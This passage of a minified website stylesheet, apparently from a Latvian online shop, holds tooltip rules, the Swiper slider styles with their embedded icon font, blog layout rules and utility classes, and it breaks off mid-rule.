li.item{position:relative}.tooltip{position:absolute;z-index:1000;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;min-width:70px;padding:8px 4px;color:#fff;text-align:center;-webkit-text-decoration:none;text-decoration:none;background-color:#666;border-radius:3px;font-size:10px}.tooltip-inner b{display:block;font-size:12px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:#0000;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#666}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#666}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#666}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#666}.catalog-product-view-media,.product.media{position:relative}.product-item-info a{position:relative;display:block}.veikals-davanukarte-index .history tr:not(:last-of-type){border-bottom:1px solid #d1d5db}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:initial}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid #0000}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,#00000040);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,#0000001a)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2)}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2)}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,#00000080);border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}.blog-post-view{grid-column:span 4/span 4;width:100%}.blog-post-view .column.main{display:grid;grid-column:span 4/span 4}.blog-post-view .blog-post-image{position:relative}.blog-post-view .blog-post-image h1{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;text-align:center;width:100%}.blog-post-view .blog-post-image picture{width:100%}.blog-post-view .blog-post-image{position:relative;left:50%;margin-left:-50vw;display:flex;max-height:500px;min-height:300px;width:100vw}.blog-post-view .blog-post-image .gradient-wrapper{position:absolute;top:0;left:0;height:100%;width:100%;background:#000;background:linear-gradient(180deg,#000000b3,#0000 70%)}.blog-post-view .blog-post-image picture img{height:100%;max-height:100%;width:100%;object-fit:cover}.blog-post-view a:hover{text-decoration-line:underline}.blog-post-view .card-light{display:flex;flex:1 1 0%;flex-direction:column;border-width:1px;padding:1rem}.blog-post-view .card-light:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;text-decoration-line:none;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.blog-post-view .card-light:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.blog-post-view .card-light *{font-size:1rem;font-weight:600;line-height:1.2rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.blog-post-view h1,.blog-post-view h2,.blog-post-view h3,.blog-post-view ol,.blog-post-view ul{padding-bottom:20px}.blog-post-view table{margin-bottom:20px}.blog-index-index{grid-column:span 4/span 4;width:100%}.blog-index-index .column.main{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.blog-index-index .column.main{max-width:480px}}@media (min-width:640px){.blog-index-index .column.main{max-width:640px}}@media (min-width:768px){.blog-index-index .column.main{max-width:768px}}@media (min-width:1024px){.blog-index-index .column.main{max-width:1024px}}@media (min-width:1280px){.blog-index-index .column.main{max-width:1280px}}@media (min-width:1320px){.blog-index-index .column.main{max-width:1320px}}@media (min-width:1536px){.blog-index-index .column.main{max-width:1536px}}.blog-index-index .column.main{display:grid}.catalog-product-view .product-info-main .blog-index-index .column.main{padding:0}.catalog-product-view .product-info-main .blog-index-index .column.main b{font-weight:600}.blog-index-index .column.main{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.blog-index-index .column.main{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.blog-index-index .column.main{padding-left:3rem;padding-right:3rem}}.blog-index-index .column.main{grid-column:span 4/span 4}.blog-index-index .blog-post-list .blog-post-image{overflow:hidden;display:flex;height:18.75rem}.blog-index-index .blog-post-list .blog-post-image picture{height:100%;width:100%}.blog-index-index .blog-post-list .blog-post-image img{height:100%;width:100%;object-fit:cover;object-position:center;transition:transform .3s ease,opacity .3s}.blog-index-index .blog-post-list .blog-post-image img:hover{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}.blog-tag-view{grid-column:span 4/span 4;width:100%}.blog-tag-view .column.main{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.blog-tag-view .column.main{max-width:480px}}@media (min-width:640px){.blog-tag-view .column.main{max-width:640px}}@media (min-width:768px){.blog-tag-view .column.main{max-width:768px}}@media (min-width:1024px){.blog-tag-view .column.main{max-width:1024px}}@media (min-width:1280px){.blog-tag-view .column.main{max-width:1280px}}@media (min-width:1320px){.blog-tag-view .column.main{max-width:1320px}}@media (min-width:1536px){.blog-tag-view .column.main{max-width:1536px}}.blog-tag-view .column.main{display:grid}.catalog-product-view .product-info-main .blog-tag-view .column.main{padding:0}.catalog-product-view .product-info-main .blog-tag-view .column.main b{font-weight:600}.blog-tag-view .column.main{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.blog-tag-view .column.main{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.blog-tag-view .column.main{padding-left:3rem;padding-right:3rem}}.blog-tag-view .column.main{grid-column:span 4/span 4}.blog-category-view .column.main{display:grid;grid-column:span 4/span 4!important}.blog-category-view .column.main .blog-post-listing{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}.mgz-blog .blog-post-content a{--tw-text-opacity:1!important;color:rgb(255 2 111/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .btn-primary{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .btn-primary:hover{text-decoration-line:none}.mgz-blog #maincontent{padding-bottom:2rem}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.\!absolute{position:absolute!important}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-x-4{left:1rem;right:1rem}.inset-x-6{left:1.5rem;right:1.5rem}.inset-y-0{top:0;bottom:0}.\!top-\[1px\]{top:1px!important}.-bottom-5{bottom:-1.25rem}.-bottom-8{bottom:-2rem}.-left-\[9px\]{left:-9px}.-right-1{right:-.25rem}.-right-1\.5{right:-.375rem}.-top-1{top:-.25rem}.-top-1\.5{top:-.375rem}.-top-\[11px\]{top:-11px}.-top-\[1px\]{top:-1px}.-top-\[2px\]{top:-2px}.bottom-0{bottom:0}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-7{bottom:1.75rem}.bottom-\[30px\]{bottom:30px}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:.5rem}.right-0{right:0}.right-2{right:.5rem}.right-2\.5{right:.625rem}.right-4{right:1rem}.right-5{right:1.25rem}.top-0{top:0}.top-1\/2{top:50%}.top-2{top:.5rem}.top-full{top:100%}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-first{order:-9999}.order-last{order:9999}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.-m-2{margin:-.5rem}.-m-4{margin:-1rem}.m-0{margin:0}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-4{margin:1rem}.m-auto{margin:auto}.\!my-auto{margin-top:auto!important;margin-bottom:auto!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.-my-4{margin-top:-1rem;margin-bottom:-1rem}.-my-\[1px\]{margin-top:-1px;margin-bottom:-1px}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-12{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mb-1{margin-bottom:.25rem!important}.\!mb-auto{margin-bottom:auto!important}.\!mt-0{margin-top:0!important}.\!mt-8{margin-top:2rem!important}.-ml-6{margin-left:-1.5rem}.-ml-\[3px\]{margin-left:-3px}.-ml-\[6px\]{margin-left:-6px}.-ml-\[6rem\]{margin-left:-6rem}.-ml-px{margin-left:-1px}.-mr-1{margin-right:-.25rem}.-mr-2{margin-right:-.5rem}.-mr-4{margin-right:-1rem}.-mr-5{margin-right:-1.25rem}.-mr-\[6px\]{margin-right:-6px}.-mt-2{margin-top:-.5rem}.-mt-6{margin-top:-1.5rem}.-mt-8{margin-top:-2rem}.-mt-\[1px\]{margin-top:-1px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-\[1px\]{margin-bottom:1px}.mb-\[25px\]{margin-bottom:25px}.mb-\[6\.25rem\]{margin-bottom:6.25rem}.mb-auto{margin-bottom:auto}.ml-1{margin-left:.25rem}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-\[14px\]{margin-left:14px}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mr-auto{margin-right:auto}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[-3px\]{margin-top:-3px}.mt-\[10px\]{margin-top:10px}.mt-\[2\.75rem\]{margin-top:2.75rem}.mt-\[20px\]{margin-top:20px}.mt-auto{margin-top:auto}.box-content{box-sizing:initial}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[var\(--gallery-ratio\)\]{aspect-ratio:var(--gallery-ratio)}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.\!h-\[145px\]{height:145px!important}.\!h-\[2\.8rem\]{height:2.8rem!important}.h-0{height:0}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem